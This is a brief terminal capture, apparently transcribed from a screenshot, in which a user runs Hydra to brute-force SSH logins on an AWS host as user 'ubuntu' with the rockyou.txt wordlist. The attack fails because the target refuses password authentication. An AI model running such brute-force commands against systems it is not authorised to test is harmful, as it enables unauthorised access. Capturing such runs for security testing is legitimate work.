 ubuntu@ip-10-192-11-121: ~
ubuntu@ip-10-192-11-121:~$ date
Sun Oct 16 17:07:36 UTC 2022
ubuntu@ip-10-192-11-121:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-233-241-163.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-10-16 17:07:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-233-241-163.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.121:22/ does not support password authentication.
ubuntu@ip-10-192-11-121:~$